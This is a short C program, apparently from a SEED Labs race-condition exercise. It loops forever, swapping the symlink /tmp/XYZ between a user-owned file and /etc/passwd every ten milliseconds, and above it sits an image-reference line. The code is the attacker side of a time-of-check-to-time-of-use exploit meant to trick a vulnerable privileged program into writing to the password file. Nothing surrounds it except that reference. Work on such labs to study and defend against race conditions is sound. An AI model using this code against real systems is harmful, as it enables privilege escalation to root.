 #include <unistd.h>

int main()
{
   while(1) {
     unlink("/tmp/XYZ");
     symlink("/home/seed/myfile", "/tmp/XYZ");
     usleep(10000);

     unlink("/tmp/XYZ");
     symlink("/etc/passwd", "/tmp/XYZ");
     usleep(10000);
   }

   return 0;
}